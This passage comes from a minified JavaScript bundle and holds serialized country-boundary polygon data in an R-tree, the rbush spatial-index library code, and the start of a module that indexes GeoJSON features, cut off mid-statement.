[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]],minLng:13.656976,minLat:42.479991,maxLng:19.390476,maxLat:46.503751},{country:"BIH",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]],minLng:15.750026,minLat:42.65,maxLng:19.59976,maxLat:45.233777},{country:"HUN",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]],minLng:16.202298,minLat:45.759481,maxLng:22.710531,maxLat:48.623854}],height:1,leaf:!0,bbox:[6.749955,37.908849,22.710531,48.623854]},{children:[{country:"MNE",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]],minLng:18.45,minLat:41.87755,maxLng:20.3398,maxLat:43.52384},{country:"ALB",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]],minLng:19.304486,minLat:39.624998,maxLng:21.02004,maxLat:42.688247},{country:"RKS",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]],minLng:20.0707,minLat:41.84711,maxLng:21.77505,maxLat:43.27205}],height:1,leaf:!0,bbox:[18.45,39.624998,21.77505,43.52384]}],height:2,bbox:[-9.526571,34.919988,28.558081,51.475024]},{children:[{children:[{country:"OMN",coordinates:[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]],minLng:56.070821,minLat:25.714606,maxLng:56.485679,maxLat:26.395934},{country:"AFG",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]],minLng:60.52843,minLat:29.318572,maxLng:75.158028,maxLat:38.486282},{country:"PAK",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]],minLng:60.874248,minLat:23.691965,maxLng:77.837451,maxLat:37.133031},{country:"TJK",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]],minLng:67.44222,minLat:36.738171,maxLng:74.980002,maxLat:40.960213},{country:"TKM",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]],minLng:52.50246,minLat:35.270664,maxLng:66.54615,maxLat:42.751551}],height:1,leaf:!0,bbox:[52.50246,23.691965,77.837451,42.751551]},{children:[{country:"JOR",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]],minLng:34.922603,minLat:29.197495,maxLng:39.195468,maxLat:33.378686},{country:"LBN",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]],minLng:35.126053,minLat:33.08904,maxLng:36.61175,maxLat:34.644914},{country:"SYR",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]],minLng:35.700798,minLat:32.312938,maxLng:42.349591,maxLat:37.229873},{country:"IRQ",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]],minLng:38.792341,minLat:29.099025,maxLng:48.567971,maxLat:37.385264}],height:1,leaf:!0,bbox:[34.922603,29.099025,48.567971,37.385264]},{children:[{country:"TUR",coordinates:[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],minLng:26.170785,minLat:35.821535,maxLng:44.79399,maxLat:42.040225},{country:"MDA",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]],minLng:26.619337,minLat:45.488283,maxLng:30.024659,maxLat:48.467119},{country:"GEO",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]],minLng:39.955009,minLat:41.064445,maxLng:46.637908,maxLat:43.553104},{country:"ARM",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]],minLng:43.582746,minLat:38.741201,maxLng:46.50572,maxLat:41.248129},{country:"AZE",coordinates:[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],minLng:44.79399,minLat:38.741201,maxLng:46.143623,maxLat:39.740004},{country:"TUR",coordinates:[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]],minLng:26.043351,minLat:40.151994,maxLng:28.988443,maxLat:42.141485}],height:1,leaf:!0,bbox:[26.043351,35.821535,46.637908,48.467119]},{children:[{country:"AZE",coordinates:[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]],minLng:44.97248,minLat:38.270378,maxLng:50.392821,maxLat:41.860675},{country:"KAZ",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]],minLng:46.466446,minLat:40.662325,maxLng:87.35997,maxLat:55.38525},{country:"KGZ",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]],minLng:69.464887,minLat:39.279463,maxLng:80.25999,maxLat:43.298339},{country:"UZB",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]],minLng:55.928917,minLat:37.144994,maxLng:73.055417,maxLat:45.586804}],height:1,leaf:!0,bbox:[44.97248,37.144994,87.35997,55.38525]}],height:2,bbox:[26.043351,23.691965,87.35997,55.38525]}],height:3,bbox:[-159.80051,-4.298187,145.543137,55.38525]}],height:4,bbox:[-180,-85.609038,180,83.64513]}},function(t,e,n){var r;!function(){"use strict";function o(t,e){if(!(this instanceof o))return new o(t,e);this._maxEntries=Math.max(4,t||9),this._minEntries=Math.max(2,Math.ceil(.4*this._maxEntries)),e&&this._initFormat(e),this.clear()}function i(t,e){t.bbox=a(t,0,t.children.length,e)}function a(t,e,n,r){for(var o,i=c(),a=e;a<n;a++)o=t.children[a],s(i,t.leaf?r(o):o.bbox);return i}function c(){return[1/0,1/0,-1/0,-1/0]}function s(t,e){return t[0]=Math.min(t[0],e[0]),t[1]=Math.min(t[1],e[1]),t[2]=Math.max(t[2],e[2]),t[3]=Math.max(t[3],e[3]),t}function u(t,e){return t.bbox[0]-e.bbox[0]}function l(t,e){return t.bbox[1]-e.bbox[1]}function p(t){return(t[2]-t[0])*(t[3]-t[1])}function d(t){return t[2]-t[0]+(t[3]-t[1])}function f(t,e){var n=Math.max(t[0],e[0]),r=Math.max(t[1],e[1]),o=Math.min(t[2],e[2]),i=Math.min(t[3],e[3]);return Math.max(0,o-n)*Math.max(0,i-r)}function y(t,e){return t[0]<=e[0]&&t[1]<=e[1]&&e[2]<=t[2]&&e[3]<=t[3]}function g(t,e){return e[0]<=t[2]&&e[1]<=t[3]&&e[2]>=t[0]&&e[3]>=t[1]}function m(t,e,n,r,o){for(var i,a=[e,n];a.length;)(n=a.pop())-(e=a.pop())<=r||(h(t,e,n,i=e+Math.ceil((n-e)/r/2)*r,o),a.push(e,i,i,n))}function h(t,e,n,r,o){for(var i,a,c,s,u,l,p;n>e;){for(n-e>600&&(i=n-e+1,a=r-e+1,c=Math.log(i),s=.5*Math.exp(2*c/3),u=.5*Math.sqrt(c*s*(i-s)/i)*(a-i/2<0?-1:1),h(t,Math.max(e,Math.floor(r-a*s/i+u)),Math.min(n,Math.floor(r+(i-a)*s/i+u)),r,o)),l=t[r],a=e,p=n,v(t,e,r),o(t[n],l)>0&&v(t,e,n);a<p;){for(v(t,a,p),a++,p--;o(t[a],l)<0;)a++;for(;o(t[p],l)>0;)p--}0===o(t[e],l)?v(t,e,p):v(t,++p,n),p<=r&&(e=p+1),r<=p&&(n=p-1)}}function v(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}o.prototype={all:function(){return this._all(this.data,[])},search:function(t){var e=this.data,n=[],r=this.toBBox;if(!g(t,e.bbox))return n;for(var o,i,a,c,s=[];e;){for(o=0,i=e.children.length;o<i;o++)a=e.children[o],g(t,c=e.leaf?r(a):a.bbox)&&(e.leaf?n.push(a):y(t,c)?this._all(a,n):s.push(a));e=s.pop()}return n},collides:function(t){var e=this.data,n=this.toBBox;if(!g(t,e.bbox))return!1;for(var r,o,i,a,c=[];e;){for(r=0,o=e.children.length;r<o;r++)if(i=e.children[r],g(t,a=e.leaf?n(i):i.bbox)){if(e.leaf||y(t,a))return!0;c.push(i)}e=c.pop()}return!1},load:function(t){if(!t||!t.length)return this;if(t.length<this._minEntries){for(var e=0,n=t.length;e<n;e++)this.insert(t[e]);return this}var r=this._build(t.slice(),0,t.length-1,0);if(this.data.children.length)if(this.data.height===r.height)this._splitRoot(this.data,r);else{if(this.data.height<r.height){var o=this.data;this.data=r,r=o}this._insert(r,this.data.height-r.height-1,!0)}else this.data=r;return this},insert:function(t){return t&&this._insert(t,this.data.height-1),this},clear:function(){return this.data={children:[],height:1,bbox:c(),leaf:!0},this},remove:function(t){if(!t)return this;for(var e,n,r,o,i=this.data,a=this.toBBox(t),c=[],s=[];i||c.length;){if(i||(i=c.pop(),n=c[c.length-1],e=s.pop(),o=!0),i.leaf&&-1!==(r=i.children.indexOf(t)))return i.children.splice(r,1),c.push(i),this._condense(c),this;o||i.leaf||!y(i.bbox,a)?n?(e++,i=n.children[e],o=!1):i=null:(c.push(i),s.push(e),e=0,n=i,i=i.children[0])}return this},toBBox:function(t){return t},compareMinX:function(t,e){return t[0]-e[0]},compareMinY:function(t,e){return t[1]-e[1]},toJSON:function(){return this.data},fromJSON:function(t){return this.data=t,this},_all:function(t,e){for(var n=[];t;)t.leaf?e.push.apply(e,t.children):n.push.apply(n,t.children),t=n.pop();return e},_build:function(t,e,n,r){var o,a=n-e+1,c=this._maxEntries;if(a<=c)return i(o={children:t.slice(e,n+1),height:1,bbox:null,leaf:!0},this.toBBox),o;r||(r=Math.ceil(Math.log(a)/Math.log(c)),c=Math.ceil(a/Math.pow(c,r-1))),o={children:[],height:r,bbox:null,leaf:!1};var s,u,l,p,d=Math.ceil(a/c),f=d*Math.ceil(Math.sqrt(c));for(m(t,e,n,f,this.compareMinX),s=e;s<=n;s+=f)for(m(t,s,l=Math.min(s+f-1,n),d,this.compareMinY),u=s;u<=l;u+=d)p=Math.min(u+d-1,l),o.children.push(this._build(t,u,p,r-1));return i(o,this.toBBox),o},_chooseSubtree:function(t,e,n,r){for(var o,i,a,c,s,u,l,d,f,y;r.push(e),!e.leaf&&r.length-1!==n;){for(l=d=1/0,o=0,i=e.children.length;o<i;o++)s=p((a=e.children[o]).bbox),f=t,y=a.bbox,(u=(Math.max(y[2],f[2])-Math.min(y[0],f[0]))*(Math.max(y[3],f[3])-Math.min(y[1],f[1]))-s)<d?(d=u,l=s<l?s:l,c=a):u===d&&s<l&&(l=s,c=a);e=c||e.children[0]}return e},_insert:function(t,e,n){var r=this.toBBox,o=n?t.bbox:r(t),i=[],a=this._chooseSubtree(o,this.data,e,i);for(a.children.push(t),s(a.bbox,o);e>=0&&i[e].children.length>this._maxEntries;)this._split(i,e),e--;this._adjustParentBBoxes(o,i,e)},_split:function(t,e){var n=t[e],r=n.children.length,o=this._minEntries;this._chooseSplitAxis(n,o,r);var a=this._chooseSplitIndex(n,o,r),c={children:n.children.splice(a,n.children.length-a),height:n.height,bbox:null,leaf:!1};n.leaf&&(c.leaf=!0),i(n,this.toBBox),i(c,this.toBBox),e?t[e-1].children.push(c):this._splitRoot(n,c)},_splitRoot:function(t,e){this.data={children:[t,e],height:t.height+1,bbox:null,leaf:!1},i(this.data,this.toBBox)},_chooseSplitIndex:function(t,e,n){var r,o,i,c,s,u,l,d;for(u=l=1/0,r=e;r<=n-e;r++)c=f(o=a(t,0,r,this.toBBox),i=a(t,r,n,this.toBBox)),s=p(o)+p(i),c<u?(u=c,d=r,l=s<l?s:l):c===u&&s<l&&(l=s,d=r);return d},_chooseSplitAxis:function(t,e,n){var r=t.leaf?this.compareMinX:u,o=t.leaf?this.compareMinY:l;this._allDistMargin(t,e,n,r)<this._allDistMargin(t,e,n,o)&&t.children.sort(r)},_allDistMargin:function(t,e,n,r){t.children.sort(r);var o,i,c=this.toBBox,u=a(t,0,e,c),l=a(t,n-e,n,c),p=d(u)+d(l);for(o=e;o<n-e;o++)i=t.children[o],s(u,t.leaf?c(i):i.bbox),p+=d(u);for(o=n-e-1;o>=e;o--)i=t.children[o],s(l,t.leaf?c(i):i.bbox),p+=d(l);return p},_adjustParentBBoxes:function(t,e,n){for(var r=n;r>=0;r--)s(e[r].bbox,t)},_condense:function(t){for(var e,n=t.length-1;n>=0;n--)0===t[n].children.length?n>0?(e=t[n-1].children).splice(e.indexOf(t[n]),1):this.clear():i(t[n],this.toBBox)},_initFormat:function(t){var e=["return a"," - b",";"];this.compareMinX=new Function("a","b",e.join(t[0])),this.compareMinY=new Function("a","b",e.join(t[1])),this.toBBox=new Function("a","return [a"+t.join(", a")+"];")}},void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},function(t,e,n){var r=n(231),o=n(57);t.exports=function(){var t=o();return r.features.forEach(function(e){var n;switch(e.geometry.type){case"Polygon":n=[e.geometry.coordinates];break;case"MultiPolygon":n=e.geometry.coordinates;break;default:throw new Error("Unsupported geometry")}n.forEach(function(n){t.insert(function(t,e){for(var n=t[0],r=n[0][0],o=n[0][0],i=n[0][1],a=n[0][1],c=1;c<n.length;c++){var 